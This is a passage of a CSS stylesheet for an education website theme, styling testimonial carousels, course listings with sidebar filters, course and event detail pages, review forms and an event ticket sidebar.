.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name h6 {
  font-weight: 500;
  color: #fff;
  position: relative;
  margin:8px 0 5px 0;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name h6:before {
  content: '';
  width: 12px;
  height: 2px;
  background: #fff;
  position: absolute;
  top:49%;
  left: -25px;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name i {
  font-weight: 300;
  color: #fff;
}
.testimonial-styletwo .carousel-control.left,
.testimonial-styletwo .carousel-control.right {
  background: none;
  width: auto;
  height: auto;
  top:auto;
  bottom: 0;
  opacity: 1;
  font-size: 20px;
  text-shadow: none;
  color: #fff;
  z-index: 99;
}
.testimonial-styletwo .carousel-control.right {right: 0;}
.testimonial-styletwo .carousel-control.left {
  right: 35px;
  left: auto;
  -webkit-transform:rotate(180deg);
          transform:rotate(180deg);
}
/*----------------- Amazing Feature ---------------*/
.amazing-feature {padding: 75px 0 85px 0;}
.amazing-feature h2 {
  font-family: 'Lato', sans-serif;
  font-size: 40px;
  font-weight: normal;
  line-height: 50px;
  text-align: center;
}
.amazing-feature .single-box {
  width: 400px;
  border: 1px solid #efefef;
  margin-top: 45px;
  padding: 25px 40px 35px 40px;
  text-align: center;
}
.amazing-feature .single-box i {
  display: block;
  font-size: 50px;
}
.amazing-feature .single-box h6 a {
  font-size: 18px;
  font-weight: 700;
  color: #2c2c2c;
  display: block;
  text-transform: uppercase;
  margin: 15px 0 15px 0;
}
.amazing-feature .single-box:hover i {
  -webkit-transform:translateY(-10px);
          transform:translateY(-10px);
}
/*----------------------- Inner Banner -----------------------*/
.inner-banner {
  background: url(../images/inner-page/banner.jpg) no-repeat center;
  background-size: cover;
  text-align: center;
  margin-bottom: 50px;
}
.inner-banner .opacity {
  background: rgba(0,0,0,0.6);
  padding: 240px 0 95px 0;
}
.inner-banner .opacity h2 {
  font-size: 48px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.inner-banner .opacity ul li {
  display: inline-block;
  font-size: 18px;
  color: #fff;
  margin: 0 2px;
  text-transform: capitalize;
}
.inner-banner .opacity ul li a {
  color: #fff;
  font-family: 'Lato', sans-serif;
}
/*--------------------- About Text --------------------*/
.about-text .wrapper {padding: 0 150px;}
.about-text .wrapper img {width: 100%;border-radius: 3px;}
.about-text .wrapper h6 {
  margin-bottom: 8px;
}
.about-text .wrapper .theme-title {margin-bottom: 25px;}
.about-text .wrapper .space {margin-bottom: 60px;}
.about-text .row {margin: 0 -35px;}
.about-text .row [class*="col-"] {padding: 0 35px;}
/*-------------------------- Our Course ---------------------*/
.our-course {padding-bottom: 150px;}
.course-sidebar h4 {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 25px;
}
.course-sidebar .sidebar-categories .theme-accordion {
  border: 1px solid rgba(0,0,0,0.06);
  border-radius: 3px;
  margin-bottom: 50px;
}
.course-sidebar .sidebar-categories .theme-accordion .panel {
  border: none;
  margin: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent;
}
.course-sidebar .sidebar-categories .panel-heading {
  border-top: 1px solid rgba(0,0,0,0.06);
  padding: 0;
  border-radius: 0;
}
.course-sidebar .sidebar-categories .panel:first-child .panel-heading {border: none;}
.course-sidebar .sidebar-categories .panel-heading a {
  font-family: 'Lato', sans-serif;
  font-size: 15px;
  font-weight: 700;
  color: #404040;
  line-height: 48px;
  padding: 0 40px 0 20px;
  position: relative;
  display: block;
}
.course-sidebar .sidebar-categories .panel-heading a:before {
  content: '';
  font-family: 'font-awesome';
  color: #b4bfc7;
  line-height: 48px;
  position: absolute;
  right: 25px;
  top:0;
}
.course-sidebar .sidebar-categories .panel-heading.active-panel a:before{content: '';}
.course-sidebar .sidebar-categories .panel-heading.active-panel a,
.course-sidebar .sidebar-categories .panel .panel-body {background: #f9fafb;}
.course-sidebar .sidebar-categories .panel .panel-body {
  border: none;
  /* padding: 0 10px 10px 35px; */
}
.course-sidebar .sidebar-categories .panel .panel-body ul li a {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #32394d;
  line-height: 40px;
  display: block;
}
.course-sidebar .main-wrapper {
  border: 1px solid rgba(0,0,0,0.06);
  border-radius: 3px;
}
.course-sidebar .main-wrapper h5 {
  font-weight: 500;
  font-size: 15px;
  padding: 16px 0 16px 20px;
}
.course-sidebar .main-wrapper .tag-option h5 {
  border-bottom: 1px solid rgba(0,0,0,0.06);
}
.course-sidebar .main-wrapper .tag-option {
  border-bottom: 1px solid rgba(0,0,0,0.06);
}
.course-sidebar .main-wrapper .tag-option ul {
  padding: 22px 10px 15px 10px;
  margin: 0 -2px;
}
.course-sidebar .main-wrapper .tag-option ul li {
  float: left;
  padding: 0 2px;
  margin-bottom: 10px;
}
.course-sidebar .main-wrapper .tag-option ul li label {
  position: relative;
  font-size: 13px;
  line-height: 30px;
  border: 1px solid transparent;
  border-radius: 15px;
  color: rgba(0,0,0,0.55);
  padding: 0 20px 0 12px;
  cursor: pointer;
}
.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"] {
  display: none;
}
.course-sidebar .main-wrapper .tag-option ul li label:before {
  content: '';
  line-height: 30px;
  font-weight: normal;
  font-size: 12px;
  display: inline-block;
  position: absolute;
  right:7px;
  top:0;
  opacity: 0;
}
.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"]:checked + label:before {
  content: "";
  font-family: 'font-awesome';
  opacity: 1;
}
.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"]:checked + label {border-color: #e7ebee;}
.course-sidebar .course-price-filter .price-ranger {
  padding: 0 20px 30px 20px;
  border-bottom: 1px solid rgba(0,0,0,0.06);
}
.course-sidebar .course-price-filter .price-ranger .ranger-min-max-block li label {
  display: block;
  font-weight: normal;
  font-size: 14px;
  color: #c5c8d1;
  margin-bottom: 10px;
}
.course-sidebar .course-price-filter .price-ranger .ranger-min-max-block li {margin: 0 15px 30px 0;}
.course-sidebar .course-price-filter .price-ranger .ranger-min-max-block input {
  width: 60px;
  height: 30px;
  border: 1px solid #e7ebee;
  border-radius: 4px;
  text-align: center;
  color: #c5c8d1;
}
.course-sidebar .course-price-filter .price-ranger .ui-widget-content {
  background: #eef2f5;
  border: none;
  height:5px;
  border-radius: 0;
}
.course-sidebar .course-price-filter .price-ranger .ui-slider-handle {
  width: 15px;
  height: 15px;
  background: #fff;
  border-radius: 50%;
  border: none;
  outline: none;
  cursor: pointer;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.1);
}
.course-sidebar .course-price-filter .price-ranger .ui-slider-horizontal .ui-slider-handle {
  top: -5px;
}
.course-sidebar .main-wrapper .course-work-level ul li label {
  position: relative;
  font-size: 14px;
  line-height: 30px;
  padding-left: 20px;
  color: rgba(0,0,0,0.55);
  cursor: pointer;
}
.course-sidebar .main-wrapper .course-work-level ul li input[type="checkbox"] {
  display: none;
}
.course-sidebar .main-wrapper .course-work-level ul li label:before {
  content: '';
  line-height: 30px;
  font-weight: normal;
  font-size: 12px;
  display: inline-block;
  position: absolute;
  right:-17px;
  top:0;
  opacity: 0;
}
.course-sidebar .main-wrapper .course-work-level ul li input[type="checkbox"]:checked + label:before {
  content: "";
  font-family: 'font-awesome';
  opacity: 1;
}
.course-sidebar .main-wrapper .course-work-level {
  border-bottom: 1px solid rgba(0,0,0,0.06);
  padding-bottom: 15px;
}
.course-sidebar .main-wrapper .course-location {padding: 0 20px 22px 20px;}
.course-sidebar .main-wrapper .course-location h5 {
  padding-left: 0;
}
.course-sidebar .main-wrapper .course-location .bootstrap-select > .dropdown-toggle {
  height: 38px;
  padding-left: 0;
  border-bottom: 1px solid rgba(0,0,0,0.04);
}
.course-sidebar .main-wrapper .bootstrap-select.btn-group .dropdown-toggle .bs-caret {border: none;}
.course-sidebar .main-wrapper .course-location .bootstrap-select.btn-group .dropdown-toggle .bs-caret:before {
  content: "\f10b";
  font-family: Flaticon;
  line-height: 38px;
  border: none;
  font-size: 20px;
}
.course-sidebar .main-wrapper .course-location .bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark:before {
  content: '';
  font-family: 'font-awesome';
  line-height: 40px;
  color: #fff;
}
.course-sidebar .main-wrapper .course-location .bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
  top:0;
  margin: 0;
}
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a span.text,
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a:hover span.text,
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a:focus span.text {color: #fff;}
.course-sidebar .main-wrapper .course-location .dropdown-menu {max-height: 300px !important;}
.course-sidebar .main-wrapper .button-wrapper {padding: 0 20px 25px 20px;}
.course-sidebar .main-wrapper input[type="submit"] {
  display: block;
  width: 100%;
  height: 45px;
  border: none;
  border-radius: 3px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
}
.our-course .course-style-filter ul li {display: inline-block;}
.our-course .course-style-filter ul.float-left li a {
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  color: #000;
  padding: 0 18px;
  line-height: 33px;
  border: 1px solid #e1e1e1;
  border-radius: 3px;
  margin-right: 8px;
}
.our-course .course-style-filter ul.float-left li a:hover,
.our-course .course-style-filter ul.float-left li a.active {color: #fff;}
.our-course .course-style-filter ul.float-right li a {
  line-height: 35px;
  color: #d3d3d3;
  font-size: 20px;
  margin-left: 5px;
}
.our-course .theme-pagination {padding-top: 45px;}
.theme-pagination {margin: 0 -3px;}
.theme-pagination li {
  display: inline-block;
  padding: 0 3px;
}
.theme-pagination li a {
  line-height: 28px;
  border: 1px solid #e7e7e7;
  border-radius: 3px;
  font-weight: 700;
  font-size: 14px;
  padding: 0 12px;
  text-align: center;
  text-transform: uppercase;
  color: rgba(0,0,0,0.3);
}
.theme-pagination li:last-child a {
  width: 62px;
  background: #464646;
  border-color: #464646;
  color: #fff;
  padding: 0;
}
.course-list .popular-course .single-course{
  border: 1px solid #e9e9e9;
  border-radius: 0 3px 3px 0;

  /*border: 1px solid #e9e9e9;*/
  /*border-radius: 0 0 3px 3px;*/
  /*border-top: none;*/
}
.course-list .popular-course .single-course .image-box {
  width: 42%;
  border-radius: 3px 0 0 3px;
}
.course-list .popular-course .single-course .text {
  width: 58%;
  padding: 25px 40px 0 40px;

}
.course-list .popular-course .single-course .text .name {
  position: relative;
  padding-left: 75px;
}
.course-list .popular-course .single-course .text .name h6 {margin: 0 0 -5px 0;}
.course-list .popular-course .single-course .text .name i {color: #b0b0b0;}
.course-list .popular-course .single-course .text .name span,
.course-list .popular-course .single-course .text .name strong {margin-top: 12px;}
.course-list .popular-course .single-course .text .image {left:0;top:50%;}
.course-list .popular-course .single-course .text h5 a {margin: 20px 0 15px 0;}
.course-list .popular-course .single-course .text ul {margin-top: 28px;}
.course-list .popular-course .single-course .text ul li {line-height: 60px;}
.course-list .popular-course .single-course .text .name strong del {
  color: #c7c7c7;
  font-weight: normal;
  margin-right: 12px;
}
.course-list .popular-course .single-course.trending .image-box:before {
  content: "\f109";
  font-family: Flaticon;
  font-size: 25px;
  color: #fff;
  width: 140px;
  height: 140px;
  position: absolute;
  z-index: 99;
  background: #1390d8;
  top:-90px;
  left:-90px;
  padding: 102px 8px 0 0;
  text-align: center;
  -webkit-transform:rotate(-45deg);
          transform:rotate(-45deg);
}
/*----------------------- Course details -------------------*/
.course-details {padding-bottom: 135px;}
.course-details .course-sidebar {padding-left: 30px;}
.course-sidebar .sidebar-course-information {
  border: 1px solid rgba(0,0,0,0.06);
  border-radius: 3px;
  margin-bottom: 65px;
  padding: 30px;
}
.course-sidebar .sidebar-course-information .price strong {
  font-family: 'Montserrat', sans-serif;
  line-height: 30px;
  font-weight: 700;
  font-size: 24px;
}
.course-sidebar .sidebar-course-information .price strong sup {
  font-size: 12px;
  top:-8px;
}
.course-sidebar .sidebar-course-information .price li {margin-bottom: 25px;}
.course-sidebar .sidebar-course-information .price strong del {
  color: #c7c7c7;
  margin-right: 10px;
}
.course-sidebar .sidebar-course-information .price li a {
  line-height: 30px;
  font-size: 30px;
}
.course-sidebar .sidebar-course-information .price {
  border-bottom: 1px solid rgba(0,0,0,0.06);
  margin-bottom: 25px;
}
.course-sidebar .sidebar-course-information .info-list li {
  color: #9d9d9d;
  margin-bottom: 15px;
}
.course-sidebar .sidebar-course-information .info-list li b,
.course-sidebar .sidebar-course-information>div p b {color: #000000;}
.course-sidebar .sidebar-course-information>div {border-top: 1px solid rgba(0,0,0,0.06);margin-top: 10px;}
.course-sidebar .sidebar-course-information>div ul {margin: 0 -3px;}
.course-sidebar .sidebar-course-information>div ul li {
  float: left;
  padding: 0 3px;
  width: 20%;
  margin-top: 28px;
}
.course-sidebar .sidebar-course-information>div ul li img {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  border-radius: 50px;
}
.course-sidebar .sidebar-course-information>div ul li .image {
  position: relative;
  overflow: hidden;
  border-radius: 50%;
}
.course-sidebar .sidebar-course-information>div ul li .image .opacity {
  position: absolute;
  width: 100%;
  height: 100%;
  left:0;
  top:0;
  background: rgba(66,208,86,0.9);
  text-align: center;
  line-height: 50px;
  color: #fff;
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.course-sidebar .sidebar-course-information>div p {
  color: #8a8a8a;
  margin: 15px 0 30px 0;
}
.course-sidebar .sidebar-course-information .take-course {
  display: block;
  width: 100%;
  line-height: 45px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
}
.course-sidebar .sidebar-instructor-info .wrapper{
  border: 1px solid rgba(0,0,0,0.06);
  border-radius: 3px;
  margin-bottom: 65px;
  padding: 30px 25px;
}
.course-sidebar .sidebar-instructor-info .name {
  position: relative;
  padding-left: 105px;
}
.course-sidebar .sidebar-instructor-info .name h6 {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 18px;
}
.course-sidebar .sidebar-instructor-info .name span {
  font-style: italic;
  color: #b0b0b0;
  display: block;
  margin: 5px 0 15px 0;
}
.course-sidebar .sidebar-instructor-info .name ul li {display: inline-block;}
.course-sidebar .sidebar-instructor-info .name ul li a {
  color: #b0b0b0;
  margin-right: 10px;
}
.course-sidebar .sidebar-instructor-info .name img {
  position: absolute;
  width: 85px;
  height: 85px;
  border-radius: 50%;
  left:0;
  top:-4px;
}
.course-sidebar .sidebar-instructor-info p {margin: 20px 0 25px 0;}
.course-sidebar .sidebar-instructor-info .follow {
  display: block;
  width: 100%;
  line-height: 45px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
}
.course-details .details-wrapper .course-title h2 {line-height: 50px;}
.course-details .details-wrapper .course-title span {
  font-size: 16px;
  display: block;
  margin: 5px 0 0 0;
  color: rgba(0,0,0,0.5);
}
.course-details .details-wrapper .course-info {
  border: 1px solid rgba(0,0,0,0.05);
  margin:35px 0 60px 0;
}
.course-details .details-wrapper .course-info [class*="col-"] {padding: 0;}
.course-details .details-wrapper .course-info [class*="col-"] div {
  position: relative;
  padding: 25px 5px 35px 85px;
  border-right: 1px solid rgba(0,0,0,0.05);
}
.course-details .details-wrapper .course-info [class*="col-"] div p {color: #b0b0b0;}
.course-details .details-wrapper .course-info [class*="col-"] div b {
  color: #3d3d3d;
}
.course-details .details-wrapper .course-info [class*="col-"] div>i {
  position: absolute;
  left: 30px;
  font-size: 40px;
  top:25px;
}
.course-details .details-wrapper .course-info [class*="col-"] div ul li {
  display: inline-block;
  color: #ffc208;
}
.course-details .details-wrapper p.p1 {margin: 50px 0;}
.course-details .details-wrapper h3 {
  font-weight: 700;
  margin-bottom: 30px;
}
.course-details .details-wrapper .learn-list ul li span {
  display: block;
  position: relative;
  line-height: 26px;
  padding-left: 20px;
  margin-bottom: 15px;
}
.course-details .details-wrapper .learn-list ul li span:before {
  content: '';
  position: absolute;
  width: 7px;
  height: 7px;
  border: 1px solid #e7e7e7;
  border-radius: 50%;
  top:11px;
  left:0;
}
.course-details .details-wrapper .curriculum-panel .clearfix>ul li {
  font-weight: 600;
  display: inline-block;
  margin-left: 30px;
  line-height: 30px;
}
.course-details .details-wrapper .curriculum-panel .clearfix>ul li span {color: #212121;}
.course-details .details-wrapper .curriculum-panel .panel-group {
  margin: 0;
  border-top:1px solid rgba(0,0,0,0.05);
}
.course-details .details-wrapper .curriculum-panel .panel-heading {
  padding: 0;
  border-bottom:1px solid rgba(0,0,0,0.05);
  border-left: none;
  border-right:none;
  border-radius: 0;
  background: transparent;
}
.course-details .details-wrapper .curriculum-panel .panel-heading a {
  padding: 25px 0 25px 75px;
  font-weight: normal;
  display: block;
  position: relative;
}
.course-details .details-wrapper .curriculum-panel .panel-heading a h6{
  font-family: 'Lato', sans-serif;
  color: #000000;
  font-size: 18px;
  font-weight: 700;
}
.course-details .details-wrapper .curriculum-panel .panel-heading a h6 span {
  text-transform: uppercase;
  color: #c1c1c1;
  font-weight: 500;
  font-size: 13px;
  display: block;
  margin-bottom: 8px;
}
.course-details .details-wrapper .curriculum-panel .panel-heading p {
  color: #000;
  font-weight: 600;
  font-size: 14px;
}
.course-details .details-wrapper .curriculum-panel .panel-heading a:before {
  content: '+';
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  border-radius: 50%;
  border: 1px solid #e7e7e7;
  color: rgba(0,0,0,0.3);
  position: absolute;
  font-size: 35px;
  font-weight: 300;
  left:0;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.course-details .details-wrapper .curriculum-panel .panel-heading.active-panel {border-color: transparent;}
.course-details .details-wrapper .curriculum-panel .panel-heading.active-panel a:before {
  content: '-'
}
.course-details .details-wrapper .panel-group .panel {
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
}
.course-details .details-wrapper .panel-group .panel .panel-body {
  background: transparent;
  padding:0 0 0 75px;
  border:none;
  border-bottom:1px solid rgba(0,0,0,0.05);
  margin-top: -20px;
}
.course-details .details-wrapper .panel-group .panel .panel-body ul li {
  line-height: 60px;
  border-bottom: 1px solid rgba(0,0,0,0.05);
}
.course-details .details-wrapper .panel-group .panel .panel-body ul li:last-child {border: none;}
.course-details .details-wrapper .panel-group .panel .panel-body ul li span i {margin-right: 12px;}
.course-details .details-wrapper .panel-group .panel .panel-body ul li span a {color: rgba(0,0,0,0.6);}
.course-details .details-wrapper .panel-group .panel .panel-body ul li span a.preview {
  width: 70px;
  line-height: 25px;
  border-radius: 3px;
  color: #fff;
  text-align: center;
  margin-left: 15px;
  font-size: 13px;
}
.course-details .details-wrapper .curriculum-panel {margin: 50px 0 85px 0;}
.course-details .details-wrapper .course-feedback .feedback-container {
  border-bottom: 1px solid rgba(0,0,0,0.05);
  border-top: 1px solid rgba(0,0,0,0.05);
  padding: 28px 0 20px 0;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) {
  width: 20%;
  text-align: center;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) h2 {
  font-size: 92px;
  font-weight: 500;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) p {
  color: rgba(0,0,0,0.4);
  margin: -7px 0 10px 0;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) ul li {
  display: inline-block;
  margin: 0 2px;
  color: #ffc208;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) p span {
  color: rgba(0,0,0,0.9);
  font-weight: 700;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) {
  width: 80%;
  padding-left: 20px;
  margin-top: 18px;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li {
  float: left;
  line-height: 16px;
  margin-bottom: 20px;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(1) {
  color: #000000;
  margin-right: 15px;
  font-weight: 600;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) {
  height: 16px;
  background: #f2f2f2;
  border-radius: 3px;
  width: 68%;
  position: relative;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) div {
  position: absolute;
  top:0;
  left:0;
  bottom: 0;
  border-radius: 3px 0 0 3px;
}
.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(3) {
  color: #000000;
  font-weight: 600;
  padding: 0 8px 0 20px;
}
.course-details .details-wrapper .course-feedback .single-review {
  border-bottom: 1px solid rgba(0,0,0,0.05);
  padding: 35px 0 35px 0;
}
.course-details .details-wrapper .course-feedback .single-review img {
  width: 70px;
  height: 70px;
  border-radius: 50%;
}
.course-details .details-wrapper .course-feedback .single-review .text {
  width: calc(100% - 70px);
  padding-left: 25px;
}
.course-details .details-wrapper .course-feedback .single-review .text h6 {
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 5px 0;
}
.course-details .details-wrapper .course-feedback .single-review .text span {
  color: #b6b6b6;
}
.course-details .details-wrapper .course-feedback .single-review .text ul li {
  display: inline-block;
  margin:10px 2px 0 2px;
  color: #ffc208;
}
.course-details .details-wrapper .course-feedback .single-review .text p {margin-top: 15px;}
.course-details .details-wrapper .submit-review-form {margin-top: 65px;}
.course-details .details-wrapper .submit-review-form p {
  margin: -3px 0 8px 0;
  color: #9a9a9a;
}
.course-details .details-wrapper .submit-review-form ul li {display: inline-block;color: rgba(0,0,0,0.3);}
.course-details .details-wrapper .submit-review-form form {margin-top: 35px;}
.course-details .details-wrapper .submit-review-form form label {
  font-family: 'Montserrat', sans-serif;
  font-size: 13px;
  text-transform: uppercase;
  color: #000;
  margin-bottom: 18px;
}
.course-details .details-wrapper .submit-review-form form input[type="text"],
.course-details .details-wrapper .submit-review-form form input[type="email"],
.course-details .details-wrapper .submit-review-form form  textarea {
  width: 100%;
  max-width: 100%;
  border: 1px solid #e2e2e2;
  border-radius: 3px;
  margin-bottom: 30px;
  padding: 0 20px;
}
.course-details .details-wrapper .submit-review-form form input[type="text"],
.course-details .details-wrapper .submit-review-form form input[type="email"] {height: 48px;}
.course-details .details-wrapper .submit-review-form form  textarea {
  height: 260px;
  max-height: 260px;
  padding: 20px;
}
.course-details .details-wrapper .submit-review-form form input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  width: 190px;
  line-height: 60px;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 3px;
  border: none;
}
/*----------------------- Our Event Grid/List ---------------------*/
.our-event {padding-bottom: 135px;}
.our-event .single-event .image-box {
  position: relative;
  overflow: hidden;
  background: #000;
}
.our-event .single-event .image-box img {
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.our-event .single-event:hover .image-box img {opacity: 0.5;}
.our-event .single-event .text {
  border: 1px solid #e9e9e9;
  border-top: none;
  padding: 28px 35px 10px 35px;
}
.our-event .single-event .text h4 a {
  font-size: 24px;
  line-height: 28px;
  font-weight: 500;
  color: #000000;
}
.our-event .single-event .text p {margin: 15px 0 25px 0;}
.our-event .single-event .text ul li {
  font-weight: 700;
  margin-bottom: 10px;
  color: rgba(0,0,0,0.5);
}
.our-event .single-event .text ul li i {
  margin-right: 8px;
  font-size: 18px;
  color: rgba(0,0,0,0.4);
  vertical-align: middle;
}
.our-event .single-event {margin-bottom: 50px;}
.our-event.event-list .single-event .image-box {
  width: 42%;
  border-radius: 3px 0 0 3px;
}
.our-event.event-list .single-event .text {
  width: 58%;
  padding: 40px 20px 16px 40px;
  border-top: 1px solid #e9e9e9;
  border-left: none;
  border-radius: 0 3px 3px 0;
}
.our-event.event-list .single-event .text ul li {margin-right: 35px;}
.our-event.event-list .single-event .text ul li:last-child {margin-right: 0;}
/*------------------------ Theme Sidebar --------------------*/
.theme-sidebar .sidebar-search {
  position: relative;
  height: 60px;
  margin-bottom: 55px;
}
.theme-sidebar .sidebar-search input {
  width: 100%;
  height: 100%;
  border: 1px solid #e7e7e7;
  padding: 0 62px 0 25px;
  border-radius: 3px;
}
.theme-sidebar .sidebar-search button {
  position: absolute;
  top:0;
  right: 0;
  bottom: 0;
  width: 60px;
  font-size: 20px;
  color: #fff;
  border-radius: 0 3px 3px 0;
  background: #414141;
}
.theme-sidebar h4 {
  font-size: 24px;
  font-weight: 700;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 25px;
  margin-bottom: 30px;
}
.theme-sidebar .sidebar-categories ul li a {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  color: #4e4e4e;
  display: block;
  margin-bottom: 20px;
}
.theme-sidebar .sidebar-recent-news {padding: 40px 0 45px 0;}
.theme-sidebar .sidebar-recent-news li img {
  width: 105px;
  border-radius: 3px;
}
.theme-sidebar .sidebar-recent-news li .post {
  width: calc(100% - 105px);
  padding-left: 25px;
}
.theme-sidebar .sidebar-recent-news li .post h6 a {
  font-weight: 500;
  line-height: 28px;
  font-size: 18px;
  color: #000;
}
.theme-sidebar .sidebar-recent-news li .post p {
  font-weight: 700;
  margin-top: 8px;
}
.theme-sidebar .sidebar-recent-news li .post p i {
  margin-right: 8px;
  font-size: 18px;
  vertical-align: -1px;
  font-weight: normal;
  color: #afafaf;
}
.theme-sidebar .sidebar-recent-news li {margin-bottom: 25px;}
.theme-sidebar .sidebar-keyword ul {margin: 0 -5px;}
.theme-sidebar .sidebar-keyword ul li {
  float: left;
  padding: 0 5px;
  margin-bottom: 20px;
}
.theme-sidebar .sidebar-keyword ul li a {
  line-height: 38px;
  border: 1px solid #ededed;
  border-radius: 3px;
  font-weight: 500;
  font-size: 13px;
  color: #878787;
  text-transform: uppercase;
  padding: 0 20px;
}
.theme-sidebar .sidebar-keyword ul li a:hover {color: #fff;}
.theme-sidebar .sidebar-ticket-buy h4 {
  border: none;
  padding-bottom: 0;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box {
  border: 1px solid #eaeaea;
  padding: 38px 32px 30px 32px;
  border-radius: 3px;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box label {
  font-family: 'Montserrat', sans-serif;
  font-size: 13px;
  color: #000000;
  text-transform: uppercase;
  display: block;
  margin-bottom: 15px;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box input,textarea {border: 1px solid #eaeaea; }
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input input[type="text"],
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input textarea,
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input input[type="email"] {
  height: 50px;
  width: 100%;
  padding: 0 5px 0 20px;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input {margin-bottom: 30px;}
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input>div label {margin-bottom: 4px;}
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input input[type="text"]#quantity {
  width: 60px;
  height: 50px;
  text-align: center;
  padding: 0;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box .single-input span {
  line-height: 50px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  font-size: 28px;
}
.theme-sidebar .sidebar-ticket-buy .ticket-box input[type="submit"] {
  display: block;
  width: 100%;
  height: 45px;
  border: none;
  border-radius: 3px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.theme-sidebar .sidebar-ticket-buy {margin-bottom: 25px;}
/*----------------------------- Event details --------------------*/
.event-details {padding-bottom: 135px;}
.event-details .details-wrapper .title h2 {
  line-height: 50px;
  margin-bottom: 55px;
}
.event-details .details-wrapper .title ul {margin: 0 -22px 50px -22px;}
.event-details .details-wrapper .title ul li {
  width: 25%;
  padding: 0 22px;
  border-right:1px solid rgba(0,0,0,0.05);
}
.event-details .details-wrapper .title ul li div {
  position: relative;
  padding-left: 50px;
}
.event-details .details-wrapper .title ul li span {
  font-weight: 700;
  font-size: 16px;
  color: #b0b0b0;
}
.event-details .details-wrapper .title ul li p {
  font-weight: 700;
  font-size: 16px;
  color: #3d3d3d;
}
.event-details .details-wrapper .title ul li i {
  position: absolute;
  top:-4px;
  left:0;
  font-size: 40px;
  color: rgba(0,0,0,0.15);
}
.event-details .details-wrapper .title ul li:last-child {
  padding-right: 0;
  border: none;
}
.event-details .details-wrapper .counter-wrapper {width: 70%;}
.event-details .details-wrapper #count {margin: 40px -12px 35px -12px;}
.event-details .details-wrapper #count [class*="col-"] {padding: 0 12px;}
.event-details .details-wrapper #count .wrapper {
  border: 1px solid rgba(255,116,23,0.05);
  text-align: center;
  padding: 8px 0 12px 0;
  margin-bottom: 20px;
}
.event-details .details-wrapper #count .wrapper h4 {
  font-size: 48px;
  font-weight: 600;
}
.event-details .details-wrapper #count .wrapper span {
  font-size: 18px;
  color: #a7a7a7;
  display: block;
  text-transform: capitalize;
}
.event-details .details-wrapper h3 {
  font-weight: 600;
  margin-bottom: 30px;
}
.event-details .details-wrapper .event-content ul li span {
  display: block;
  position: relative;
  line-height: 26px;
  padding-left: 20px;
  margin-bottom: 15px;
}
.event-details .details-wrapper .event-content ul li span:before {
  content: '';
  /*position: absolute;*/
  /*width: 7px;*/
  /*height: 7px;*/
  /*border: 1px solid #e7e7e7;*/
  /*border-radius: 50%;*/
  top:11px;
  left:0;
}
.event-details .details-wrapper .event-content {margin: 55px 0 65px 0;}
.event-details .details-wrapper .event-speaker .single-speaker {
  border: 1px solid rgba(0,0,0,0.05);
  text-align: center;
  padding: 20px 0 25px 0;
}
